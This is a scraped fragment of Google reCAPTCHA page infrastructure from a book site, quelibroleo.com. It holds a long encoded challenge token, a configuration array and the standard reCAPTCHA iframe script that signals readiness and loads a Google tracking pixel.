LsK3wrZUEcKmw7fCpWzCicOIwqHCvmZJwqnCrWbCsSbCocO/fTvDhnBBwr7DgiFhwpzDusKjwoXDgD/CnsKLw5AFwoXDrW7Cj8KDPg0Pw5PDoRzDg8KSIMKvbMOrNE3Csl9pK8K1UMOtVgzCpMKdwpIsWSHDqG4Ab8Khw4PDvMKKAcOkMcOBI8KQw67CsVbDkxLDu8OwU8Kkwo1jwobDnxJDTk7DvTDCm1FJdnBtwprCmGHCo8O9Nw/[base64]/[base64]/[base64]/w5TCuG1TwokQTgHDisOdNMOVwp/CgQwjwrw6OjrCkSPCiw0GOsOtLBvDiybDikvDssKAcsK7L13Dl8OLJAkIdcKBUHPCqcKKbsOKdMOswoV7cyXDqMK+HMOSPcOKwobDjsORwrfDmmzCg1w1MMOPTGXDpMKAwqoLw4rCgcKNwrjDqB4/wps8wprChFTCmiJUBBl7F8OSw5/DlMO+AsOSfsOdYsOrQWZzZBxUIcKywoRoQQPDtMKhwqPCs0Ikw6/CjGF0LcKEaQjDi8KSw63DtsO7WS1IPcK3IlDCmQ0Vw4LCv8KqdMOwwo/DtCfCvk/DuFPCil3Cs8Oaw4fCpsK4w5pxw73DrEvCkcOlOQR2wqBdwrXDrMK3wrvCm8KYw5ZVwpnDssO8MGrCvknCrX9AJ8OtYMOSI0hYdxjDjlw5w6ETwqvDtlMKwpQww5ZBNRLDs8K0w5/DmcOMVsOHEMOUeHrDrkvCqHjCrsKJdmnCk8KEIToHwp/[base64]/[base64]/Dj8OBwpjDmWTCgsKlw47Di8K8SSgJI8KOwojCl8OvUiTDtkrCvsKxdyrCqMO7fsK6wrzDol/[base64]/CjMOEwpPCkMOodRrDuMKcLsKPwobDlUVHH8OEwpnCrsKpwoHDoV3DjcOqTyMLTMKbN8KGbTEzfcOiIjHCisKmDxMrw4oDOG1QwofCocOiw5nDr8KGbyJFwpohw68iwp7DuxIqw5oiwr3CoMOJbsK5w4vCrHrCpcK0ezMbYMKVw7PChGNcSTHDn3PDlQZJw5PDvMK/ZFbDnhU2EMOawrnDvGnDs8OywoBfwo9OLQAMCXx2w77DncKUwr5jBH7DrTHDssOrwqjDs2nDq8KmMwfCksK8ZMKdFsK8wqLCmlfCtMKpw5HDrADDlcOwwprDvcOdw5UQw4ULO8KueSvCt8OGw4LCpXLDo8Kbw6nDnHpAMsOrwq/DiivCkyPDlsK+KBTDrF7CkcOGc3jCmVw7csKYwpbDgxU/ahXCm8KKw7xKbVcowqfDpBnDixxuDF02w6rCqgcmfWBFbgXCvVABw6fDo1LDggPDncKiw5nCnnskwrRdbcO2wpPDgMK2wozDg0YLw7N9w5bDt8KBA0AawpLDrMOWwr/Cnw7CosO/[base64]/wq4KS1IyelQKwonDiRAmTMKGOHHDgcOfW3jDhivClsOEw6cvw5/DpcOhwrNGXcKaw78bwrrCunjCpMO5wooNa8OvZgTDisOpfBxHwokWWHDDgMKWwqvDisOowrFfbMKIBHgwwrw/w6lIw77Dhj8Od8Kiwo/DvMODw6vDhsOIwqXDlRAwwr3CjMOdw69nCsK9woNaw5HDrlnCoMK8wo3CiFEaw5l4wo3CjyXCt8KkwpdEecONwrPDpcOoSA/[base64]/wrguCnjDjlfDr8KqB3rDj8K1wogCKMOmwrrDuz4bw5EWwqTCk8Onw7ssw6pFCHnClWsgw6xYwprDkMOaIkHCt2sXGnHCvcOhwrtww7/DmCjCgcOuw7/Co8KPPVYtwo4fw50sIcOxQsKjw4/CvcK/[base64]/Cvw1Ew7rCgsORVEM+w5Eew7XCoGIgXsO7ecO3f8OMSMOJwpvDumHDocO1w5rDnXAQEcKDHMOlF0/ChAJvScK7esKYwp/DpFAHYC/DocKvwoPDnMKywow+DBrClC3CjQIjBQxWwop8LsOrw7fDm8K9wobCtMOgw7DCmMKeDcKyw4IXIsKjBQs6a0LCrcOpw74iwqAkwooqJcOMwr/DnylkwowkaVcNwq1TwpdBAcKhTMKZw4fCl8Otw4pTw4DDhMKrw6/DqMOGTCvDpCbDuRENKG0hNF/ClsO3YsK8ccKFSMOAG8OzQcOYNsO2wpTDvhEtVsKzR08jw7LCuzfCgsKqwrHCkRnDhyY8w54VwpHCulsqw4fCtMK1wp3CtHnDgVjDnBDCvUE4w5/CnEARFsKgdzDCl8OzDsKFwqrCkDM2WcK+HnnCuULClw06w6lMw5/CtjnDtlLDtBDCrmR5QMOENsKfPcOMAXjDvsO8wrRDw73DmMOdwojCn8Oywr7CqsOQwpzCosOZw4cVUnB0aXLCucOOJWVtwpobw6o2woHCsRvCu8O/DFzCtSrCoQvCi0ZLQwfDsw5/[base64]/DtcOwe0gEwq/[base64]/Cv8KPw5J5cmZAa8ObwrFNw5tFfB8uTmjCocKqImXDksOUw5IgCBbDlMOow7DDpmXCjFrDt8KbGTTDtD1LFlDCvMOZwpvCpcKSYsO9O0Jxwp0Ew4bCjcOkw4/[base64]/IcKDSMO+YC8Lw7VFw6tpwr0Qw5FxwpRhwovDvsKQI8OFX8OAwpR4RcKjB8KGwrVxw7vCrMO3w5nCq07DksK8bSQ0XMKQwovDssOxNsOQwrLCvlsIw6QMw4tiwpnDvE/DocKMdsKmSsKZLsOaI8OGSMOdw5fCrC7DssKDw6bDp2zCrErCjQnCtDPDqsOmwql6SMOIHMKdfcK5w61Kw6Rfwrknw5llw7YNwoI4KGJdE8K4wp0QwprCiyoqWAg9w7LCgGAMw6p/w7wvwqLDkcOkwq/[base64]/[base64]/[base64]/[base64]/[base64]/YSrDgcOiw4kLw5/[base64]/DvMKXO1XCqx7CgcKRYQfCrgrDj8OGw6JTwqHDs8OWK0LCu1MXbXnDr8OAw6TDqsKQwpwAc8OeU8OOwplMB2s5e8Olw4Eqw7YKTjcqLmkMdcOWwo4BdS9RCVTDvsK7O8K5wpHDvHvDjMKHHCTDrhjCo3J5VMKywrxJwqnDvMKDwqR4wr0Nw4AsSERgME02Hm/[base64]/DjjHCv8OXEMKmJ8OcXmHDhRfDv8Onw4zCtEkof8Omwp/CkMOwSSjDrMOhwrZewqPDvsK5T8Opw7bDicOwwqPCgMOmwoPCs8OjccKPw6jCpSo/OlDCu8K3w6rDncOXDDANMsK4SERowpcVw4nDjsO+wqzCq27ChUI7w5l1DsKTJMOqA8Kzwow4w4rDiWArw75/w6PCvcK5w5gzw6R+woXDrsKKRTAKwpRtD8K4XsO5X8OaWDPDog4fX8OkwozClMO6wrwjwpBYwrFkwolmwoYaZVLDrQ1GEH3Cg8K8w60UO8OwwpcPw6rCjyDCni9Dw4zCtMOJwpEew6QDC8OTwpNYL050Q8K6CQHDnR/Cn8OKwpB/w4dEwq/[base64]/CpMKlwqbChMKGBVwYwq1eBcOJwoLCoHsXdsOFV8OTZ8O5wpnCjMOlwq7CrEk1YcKKHcKdE2lRwq/ChMOSC8K9O8KTQS9Bw4zCtB90IExuw6vCvBbDi8Ozw77Dm1PCqcOHeTjCrsO8P8K+wqzCvmdfR8K/A8OsZMO7NsK6w6fClE3CmMOTdyBUwpBhK8OSClU/[base64]/worDuxfCuk/CiMOtcMKUwpPCq8OHw6giAxHDm8O5d8O7w5ACIcOfwo9hwq/[base64]/asKswrZ6MRxlInMEw6tsw7UHwpHCthdzSsKwWsKMccOhw6HDhV5JMsOIwoXCp8Ohw6/[base64]/DjUHCisO5w7fCo8O6ZiXCmR/DuMKpAsKQbcOqdsKge8KHw6TDvcKCw7ZVQhrCqTXCp8KeRMKmw7/Do8KOPUZ+fcOEw4obLhsMw598PhvDm8OtBcKQw5offcKvwr8yw4vDncKEw6nDpcO4wpbCjsKgdmnCtCcDwojDghjCtnvCosKvB8OWwoBNBcKuw4FZW8Otw6l9UVAPw5xJwoLCg8KAw4HDrcOHZjIqXMOJwpvCu0LCu8KFRsO9wpLDqMO7w7/CgxTDvcOGwrp7OcOvKnUhHcOMAXXDlXc4fsOhF8KawrdDGcOcwpjDmid+fXwJw5F2wozCl8KIwrnClcKUcwVGHcKGw50PwqHCiAM5f8KDwpzClsOAHih/[base64]/Dt8OVcsKUM8OCSkJ6wqTDiMOGw7LDucOuwr5fwp7CuMO9QWYzcMKresOeERdewpXDgMKtd8K0eBRLw7DCn3zDoDRUfsOzdztQwq7Cn8Krw4bDhUhXwpcEwoDDnH3Cn2XCjcKUwprDlyFzSMKZwozDihPCuhAPwrx8wrPDssK/BANAwp0MwqzDkcKbw4dKDH/DlMOmA8OnDsKMA3xFEyMVRcOww7UXATTCi8KvcMKWZ8K4w6fCi8OXwqwsMsKSC8OGY29NKMKgXMKBA8KPw6kMMsOCwqrDpMKkX3bDiH/Dq8KCC8KTwrodw7LCiMONw6XCucOqDGDDu8O/EH7Dg8KKwoTCqMKZB07DoMKtbcKNwqU3w7TCk8KBEh3CunolV8KjwrnDvQrCoWQEY3zDsMKPZ2fCsSfCk8OPDHQ3Gn3CphrCk8OJIA/[base64]/CiR5xUgbDkC7CqlzCg8KUQsKSCk/[base64]/[base64]/[base64]/Du2HDqVTCu0U/GcOlJMKrw7fDrMOqQAjDs8OJAUHDrsKMKcOFSngCOsOewpPDjMKXwpHCiEXDm8OEOMKYw6LDvsKXYMOcFcKwwrZLEG5Gw43CmkfDu8KbQk/[base64]/DkcKEw7UPYXLCpmIGw4nDmsO7DsOgw4rCsj3ChkcYw50WwqhTbMOkwpHChsO/SQZSJCHCny1Swq/DpcKpw7llYmbDiEB/w719Q8K8wpXCt2xaw4dKQcOQwrQnwoM2dT1BwoQ1DB0nIwnClsKvw7wSw5HCt0I4XMO5fMKawr0VOTvCjXwgwqssX8OHwrRSFmPDtMOAwrkCUm9xwp/CnU8RK0QEw7pKccKmc8OwP3sfaMOxJWbDpFLCpB8AGRdRScOJwqHDtmtPwrstAFZ3wrsmWBzCuyHCl8KTYkdkNcOFOcO+w55gwo7CgsOzcURRwp/Cil5Mw5teJcObajIHZhQ9RsKdwpjDucOhwoTDicK5w7Naw4cBFRTCp8K4b2XDjG1JwrU4QMKLw67DjMOZw7rDksKvwpICw49cw6/DjsKfOsK7wpvDtEl9RW/Ch8Kdw6tLw4oewrI2wqnCqh1OTgBhAmp1aMOEEsO+BMKvwqTCocKpZMONw6VJwot9w5ExOB/CrREhTQ/CqFbDrsKWwrzCly5SXMOpwrrCpcKWY8K0w63Cnkx2wqHCgmAew4pbFMKPMG7DsVNZRMOyAMKWH8K+w6oBwrgIfsK8wr/[base64]/Cg284TMO2woo1woDCtHbCowDCqgPCuMOJwqHCqMOSXwApVcOFw4LDhMOJw7fDuMOaFHzDjXLDm8OhJcKhw5cnw6LDgcO/wpsGw45rUhsyw5rCscO4HMOOwpNmwo/DiEHCkFHClsK6w6rDr8OwRsKDwrAWw6jCssOiwqw+wprDgAbDqBDDsEJMwrHCpkjCgiNKeMOyRsO3w7B7w4nDhMOIZMKjUUBybsK/w5XDt8OvwozDlsKew5XDm8ONC8KCVxnCoE3Dl8ORwo3CpcK/w7LCt8KNScOcw7spXElyMmbDhMOSG8OqwqxTw5YKw6/[base64]/DvSHDkX0PdlfDpMOEwpVNE2PDhApEOkMGw5Nrw7TDtyd1ccOlw4N6dMKMfRY3wrkMUcKSw4Qqw6APYHdAVMOqw6dCdEjDhcK/[base64]/CnjNzw4LCjyQcw53CuXUzwqMtw5LDhXVpwoFkwp/CoMO7JmLDtWvCqxfChDtBw6LDnkHDjjDDi3nDpMOuw5fCkAE3bsOEwozCmBpJwrPCmSLCqiXDvcKLZMKCPEDCgsOXw4vDmFHDsSUBwrVrwp/[base64]/G8OqXWXCowvCowrDvkjDuMOTw7vDu8O/w7rDjjlIFXd3IMKSw7PCpiVvwopSRxnDoTfDn8OFwrHDij7Dt0XCusKIwqXCgcKKw53DuHg/[base64]/[base64]/CknzCgcKRwq89EcKlwoHDicKEKFjDs8KvY0nCrD4KwrbDoB4kw4BvwpUqw4ohw6vDmMKPM8Kww7FeQCg7GsOWw6BRwqk6fz9rMifDoHTCok5aw5jDoRdJDSwUwo9kwonDm8K5I8KAw7DDo8KVW8O2NMOCwrMvw6/CjmNUwoVFwqwtSMO4w4HCn8Orem3CosOMw5tpMMO5w7zCpsOEC8O5wrI4NgHDq017w5zCtQDCiMOMPMKbIEB2w5/CggUTwq9lb8KMbxDDsMKNw4R+wpTCj8KgCcOYwq40acK6N8O5wqAJw5Ndw7/CtMK/wqY+w6zDt8KGwq/Do8KlG8OywrU7QUxpW8KpUFrCv0XCpj7Dq8KFfUwFw7pgw5IJw4zDlg9nw4jDp8KEwoMZRcOBwo/CsUV3wrBaFXPClkRcw4dqUkRkSiXDuhJkN1hQw7RIw6oUw4nCjcOhw4fDjmjDmTxMw6/Ct1RlVwfDh8O3dh5Fw5Z6XT/[base64]/CgFHDkzkfw7NsFTxoKStywoZGfxR9w67DmRVrMcOBcsK+MwFNHFjDrsK4woRGwpjDl0w1wo3Cji5MOMKUYMK+R0zClGzDvMOzOcK6wq/Cp8OyWMK7RsKfbx4vw4cjwpDCsQh3KMOgwrQ6wq7Ct8KyN3PDhMOKwolOb1zCoz14wq/Dnk7Di8OlJMO8VcOtWcOrPxLDhWkwDsKZSsOGwr/Dgk5VbMODwrhbQgPCo8OrwrXDncOzJXJswpzDtw/DuBhiwpYkw5NewprCnQsvw58AwrRLw5fCgMKXwpp6MBN4HGwrGVjCt3rCvMO8wpRiw7xhFMOGw5NHfCdUw7EUw5LDucKGwqxxOF7DnsK3A8OnXMKsw4bCqMOqGgHDhQs3NsK5VsOawpDChlcuMAh8BcOjd8KuBsKKwqtewqnCtsKhESfCgsKjw5tVwow5w5/CpmYIw5QxZRsyw77CgGETIHsrwq/DgXA5R0fCucOWZQTDmMOewogTw7NtQMO9LB90PcOtGUkgw59awpxxw7nDl8OMw4EINwNmwqNQKsOQwoPCvnh9cjBWw6sLJV/CmsKyw5hhwoQAw5bDvcKewr0fw41NwpbDgsKRw7nCqGXDk8K5MgFLH0FNwoxawqZKZ8ODwqDDrmsbNDzDgsKSwqRhwowvRMKew45BWy3CvC1XwqctwrDCkAHDgjwrw6HDp3fCkR3CtsObwq4CCAVGw51cOcKsUcKIw6nChmLCgRPCtRPCi8O8w7HDscK/ecOhJcOWw7hIwrE6CEBlTsOoKMOxwrg9eFZiHnADTsKvLyhBDhXCgsOdwpMowrEEC0vCvMOFZsOqO8Kmw6LDoMK8NSpOw4TCkBNuwr9qIcK/eMKXwq/[base64]/CmsKKVHPDncOtwoLCjnQ1wpbCm8K3C8O4woXDkhMGbinCoMKQw4LCn8KwPDV9dhIrQ8OxwqzCs8KEw7TCgEjDnhrDgcK8w6XDuFF1b8KUf8OeRExUc8ORwr46woAzb3fDo8OuVDpYDMKUwrDDmzZRw613ICEiSmzCoWXDisKDw6DDqMOmNAzDlcKnw4zDr8OpAilKck/DqsObMl/[base64]/ChXfDj8OgBMOJwqDDrMO9QSRcPw3Cl1k4Lz4jOsKOw7kmwq86SmMFI8ONwp0wfMO9woxUbcOlw5wHw6jCgzrCjTlvEMOmwqLCmMK9worDhcOew6TDisK8w6PCmsKGw6pLw5RLJMOddcKIw6Biw6HDtiV3NVM1ccO5KRJGY8KREXnDryRBaFUKwq3Cg8O/w5rDtMKPMsOLIsKCfVwcw4t4wpLCqlMlPcKLUljCm1XCjMKqZFPCpsKLN8O0fQ9lE8OvLcOJI3fDmDNNw6sqw4gJVcO/w4XCvcKhwofDo8Ohw6gBwpNGwoXCgCTCvcKewp/CgSfCrcKxw4sqUMO2Dz3CjsKMFsOubcOXwrHClz/Dt8KlTMOKWHY7wrLCqsKDwossXcKWw6PDpU3CisKqAsOaw79QwqvDt8OEwrrCp3JAw4YDwovDicOOPMK4w4/CgMKgVcOHEwJmw79EwpNawp/DoDrCqMO3czIPw7DDlMKkTSsjw4/ClcOAw68kwoLDsMObw4PDnkdjdU3CjCwEwqrDiMOSGC3CuMOuZsOuF8OwwrrCnjNlwpzDglRsMRjDi8OuST1jRU8AwoEAw6wpL8KqVsOlVz0nRhPDvsKkJR8DwopSw5h6HcKSSWcEwoTDnS1Ow7/Dp3tmwrLCtsKjTxdQf2kFYS1AwpnCrsOOwr5Bw7bDuVDDhsKuHMKxJk/[base64]/DqsO7w5TDuMKsGMOZGhTCiMO+w6XDnzs5fXXCoEvDqDzDlsKBTEEzdcKUJ8KTEFghDhM7w7IBTQHCi2cqIyBaG8OmADzCm8Oiw4LCnBQYU8OVTQvCiyLDssKJc1BVwpZJDV/Csiduw5/DvU3DhsKFWj/CiMOcw4QlPcOiBsO9R0nCjjtSwrnDhAPCkMKww7LDj8KgC3R8woRbw5toLcKYEMOswpDCvVZew6HDhxJOw5TCnR3CjmEPwqgxe8ObQ8KawrIeDUrDkBI2c8KAH3bDn8Kxw4hp\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yiEH9e7KYyty9vgEKLIp7ApSn/Myxg8qNoJlO/ElDIg\\u003d\x22,1,0,null,1,1768724299078,0,0,[145,46,54,125,219],null,[118,175,159,50],\x22RC-G_2mpmLaig5GUg\x22,null,null,null,null,null,\x220dAFcWeA7bpX3CEAQco8_ee4c9YzRwGjdu-OwmPy1OQGsTbJfrAJ9SZZxMdzpqPxvuZYYwtOw5adQ-vzKF5uL-bLNWuaOQTDhozQ\x22,1768807098983]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WF6QgZvDIeGdNS7RjqF6jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720705362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>